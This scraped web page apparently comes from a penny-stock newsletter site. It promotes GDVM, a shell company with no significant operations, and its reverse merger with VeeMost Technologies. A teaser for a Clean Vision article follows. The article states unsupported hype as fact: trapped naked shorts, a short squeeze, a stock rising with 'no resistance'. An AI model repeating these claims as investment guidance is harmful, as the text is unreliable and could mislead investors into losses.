	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<p style="text-align: justify;"><span data-contrast="auto"><a href="https://www.glodevinc.com/" target="_blank" rel="noopener"><strong><img decoding="async" class="alignright wp-image-38075 " src="http://microcapdaily.wpengine.com/wp-content/uploads/2022/08/descarga-4.png" alt="" width="315" height="152" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4.png 323w, https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4-300x145.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4-150x72.png 150w" sizes="(max-width: 315px) 100vw, 315px" /></strong></a><strong>Global Developments, Inc.,</strong> (OTCMKTS: GDVM) a Delaware corporation was incorporated in Delaware on December 9, 2004 as Autobahn International, Inc., changed its name to Global Developments Inc. on May 30, 2016, and changed its name to Global Developments Holdings, Inc. on September 20, 2018. The Company sought to focus on equity and debt financing opportunities and business acquisitions. The Company has not had any significant operations since 2012. The Company’s business purpose is to effect a merger, capital stock exchange, asset acquisition, stock purchase, reorganization, or similar business combination with one or more target businesses. The Company has not identified or selected any Business Combination. As of March 31, 2022, the Company has no significant operations. 36,000 in liabilities. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr"><a href="https://twitter.com/search?q=%24GDVM&amp;src=ctag&amp;ref_src=twsrc%5Etfw">$GDVM</a> majority control acquired and all outstanding debt purchased. I also purchased 12% of outstanding shares and returned them to the treasury. No dilution will occur. I’ll be sharing updates soon with everyone on our new journey.</p>
<p>&mdash; Melvin Ejiogu (@MelvinEjiogu) <a href="https://twitter.com/MelvinEjiogu/status/1572615241837735938?ref_src=twsrc%5Etfw">September 21, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="https://www.instagram.com/melvinejiogu/?hl=en" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignleft wp-image-39165" src="http://microcapdaily.wpengine.com/wp-content/uploads/2022/11/ceo-150x150.jpg" alt="" width="317" height="317" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/ceo-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/11/ceo-300x300.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/11/ceo.jpg 500w" sizes="auto, (max-width: 317px) 100vw, 317px" /></a><a href="https://www.instagram.com/melvinejiogu/?hl=en" target="_blank" rel="noopener">Mr. Melvin Ejiogu</a>, GDVM controlling shareholder and CEO</strong> is also currently serving as the CEO and President of VeeMost Technologies. Mr. Ejiogu owns at least 76.56% of all shares of common stock issued and outstanding. He holds a bachelor’s degree in Business Administration with a specialty in Corporate Finance from the University of Akron in Ohio. Melvin also holds several top-level certifications in the I.T industry, and he is one of the few individuals who have earned the prestigious Cisco Certified Internetwork Expert (CCIE) certification. With over 25 years in the technology industry, Melvin has successfully blended his business acumen with his technical expertise, finding innovate ways to use technology to transform businesses and solve business issues.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">In his partnership with Fit Technologies in Cleveland Ohio where he served as the Director of Business Development and Director for Technology Engineering, Melvin was instrumental in growing the company’s annual revenue from $8M to $28M in a few years. Melvin has provided services to the US Federal Courts, Internal Revenue Service (IRS), United States Airforce, Fidelity Group, and many more. Melvin contracted with AT&amp;T Labs where he served as a Lead Principal Architect &amp; Designer, designing, implementing, and securing network infrastructures and solutions for large government entities and enterprise customers. He is recognized as an expert in delivering Transformation Services to enterprise organizations and was key to AT&amp;T’s multibillion dollar contract with the United States Airforce. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on <a href="https://microcapdaily.wpengine.com/global-developments-inc-otcmkts-gdvm-on-the-move-as-co-reduces-os-by-525-million-and-makes-moves-behind-the-scenes/" target="_blank" rel="noopener">GDVM</a> Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" src="https://www.stockscores.com/chart.asp?TickerSymbol=GDVM&amp;TimeRange=10&amp;Interval=30&amp;Volume=1&amp;ChartType=CandleStick&amp;Stockscores=1&amp;ChartWidth=1100&amp;ChartHeight=480&amp;LogScale=&amp;Band=&amp;avgType1=&amp;movAvg1=&amp;avgType2=&amp;movAvg2=&amp;Indicator1=None&amp;Indicator2=None&amp;Indicator3=None&amp;Indicator4=None&amp;endDate=&amp;CompareWith=&amp;entryPrice=&amp;stopLossPrice=&amp;candles=redgreen" alt="GDVM" /></p>
<p style="text-align: justify;"><span data-contrast="auto"><strong><a href="http://microcapdaily.wpengine.com/wp-content/uploads/2022/12/VeeMost-Logo.png"><img loading="lazy" decoding="async" class="alignright  wp-image-40006" src="http://microcapdaily.wpengine.com/wp-content/uploads/2022/12/VeeMost-Logo.png" alt="" width="497" height="115" srcset="https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo.png 1920w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-300x69.png 300w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-1024x237.png 1024w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-768x178.png 768w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-1536x355.png 1536w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-150x35.png 150w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-696x161.png 696w, https://microcapdaily.com/wp-content/uploads/2022/12/VeeMost-Logo-1068x247.png 1068w" sizes="auto, (max-width: 497px) 100vw, 497px" /></a><a href="https://veemost.com/" target="_blank" rel="noopener">VeeMost Technologies </a></strong></span><span data-contrast="auto">is a technology service and integration firm with a solid track record of helping our customers design, use, and manage technology to improve business outcomes and transform their businesses. With our deep technical expertise in networking, collaboration, and cyber security, we design solutions to help our clients bridge the gap between legacy investments and new innovations. Some of these include on-premises, hybrid, to cloud architecture that support business requirements and goals. Our services enable us to modernize and manage cloud and on-premise environments as “one” for our customers, enabling them to scale seamlessly.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559737&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">In November VeeMost announced its recent achievement of Cisco’s Advanced Enterprise Networks Architecture Specialization. Over the last 6 months, VeeMost has also achieved the Advanced Collaboration Architecture Specialization, Advanced SP Architecture Specialization, and Advanced Security Architecture Specialization. This puts VeeMost Technologies on a path to becoming a Cisco Gold Integrator.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559737&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">VeeMost Technologies has again proven to have the ability to provide sophisticated, value-added Cisco solutions through our in-depth sales capabilities, technology skills, and service offerings. The Cisco Advanced Enterprise Networks Architecture Specialization gives VeeMost Technologies the expertise and experience to assist clients in automating application rollouts to reduce risk and free up client IT staff, managing cloud services to enable fast adoptions, broad partner support, and on-demand scale, and virtualizing third-party applications and delivering services on any platform. Congratulations to all VeeMost Technologies Engineers who had their share in these recent achievements and successes.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559737&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: justify;"><span data-contrast="auto">VeeMost CEO Melvin Ejiogu said: “Our customers rely heavily on technology. This recent specialization achievement along with the previous three allows us to connect our client’s distributed workforce securely and reliably with Cisco’s solutions, helping keep their business resilient and agile while focusing on speed-to-value in every client engagement. Most importantly, this allows us to target those fortune 500 companies who only do business with Cisco gold partners. It is only a matter of time before the word about our expertise and our customer-first approach gets around.”</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559685&quot;:0,&quot;335559737&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p style="text-align: center;"><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><strong>For More on GDVM Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><span data-contrast="auto"><strong>Currently trading at a $27 million market valuation GDVM</strong> OS is 368,333,637 down from 3.5 billion in September. The stock is moving up steadily on a locked float as the market makers scramble for shares in an effort to cover their naked short positions which are now seriously underwater. GDVI is moving northbound with no resistance whatsoever and nobody is selling as this short squeeze heats up fast.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><strong>We will be updating on GDVM when more details emerge so make sure you are subscribed to Microcapdaily.</strong></p>
<p style="text-align: justify;">	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<p style="text-align: justify;">Disclosure: we hold no position in GDVM either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_39992&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization\/&quot;,&quot;postId&quot;:39992,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/gdvm/" rel="tag">GDVM</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/cosmos-holdings-inc-nasdaq-cosm-mammoth-short-squeeze-rising-fast-as-ceo-grigorios-siokas-buying-more-cosm-rapid-growth-through-acquisition/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Cosmos Holdings Inc (NASDAQ: COSM) Mammoth Short Squeeze Rising Fast as CEO Grigorios Siokas Buying More (COSM Rapid Growth Through Acquisition)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-reverse-merger-heats-up-as-new-ceo-affects-massive-share-reduction-and-shorts-get-trapped/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="331" height="240" src="https://microcapdaily.com/wp-content/uploads/2022/05/dsf.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/dsf.jpg 2560w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-300x218.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1024x743.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-768x557.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1536x1115.jpg 1536w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-2048x1486.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-150x109.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-696x505.jpg 696w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1068x775.jpg 1068w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1920x1394.jpg 1920w" sizes="auto, (max-width: 331px) 100vw, 331px" />									<img width="80" height="58" src="https://microcapdaily.com/wp-content/uploads/2022/05/dsf.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/05/dsf.jpg 2560w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-300x218.jpg 300w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1024x743.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-768x557.jpg 768w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1536x1115.jpg 1536w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-2048x1486.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-150x109.jpg 150w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-485x360.jpg 485w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-696x505.jpg 696w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1068x775.jpg 1068w, https://microcapdaily.com/wp-content/uploads/2022/05/dsf-1920x1394.jpg 1920w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Global Developments, Inc., (OTCMKTS: GDVM) Reverse Merger Heats Up as New CEO Affects Massive Share Reduction and Shorts Get Trapped</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://microcapdaily.com/global-developments-inc-otcmkts-gdvm-on-the-move-as-co-reduces-os-by-525-million-and-makes-moves-behind-the-scenes/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="323" height="156" src="https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4.png 323w, https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4-300x145.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4-150x72.png 150w" sizes="auto, (max-width: 323px) 100vw, 323px" />									<img width="80" height="39" src="https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4.png 323w, https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4-300x145.png 300w, https://microcapdaily.com/wp-content/uploads/2022/08/descarga-4-150x72.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Global Developments, Inc (OTCMKTS: GDVM) On the Move as Co Reduces OS by 525 million and Makes Moves Behind the Scenes</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-39992 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/global-developments-inc-otcmkts-gdvm-blue-sky-breakout-as-veemost-reverse-merger-achieves-4th-advanced-specialization/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 18, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41978" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Clean Vision Corporation (<a href="https://finance.yahoo.com/quote/CLNV?p=CLNV&amp;.tsrc=fin-srch">OTC: CLNV</a>) has experienced several interesting developments</strong> recently, but it hasn&#8217;t noticeably influenced the market with any substantial gains. Nonetheless, we believe it&#8217;s worth providing an update on the company given it&#8217;s been a few months since <a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/">our last mention</a>. In today&#8217;s discussion, we&#8217;ll explore a variety of updates and their significance, with aim of providing insight on what to expect for 2024.</p>
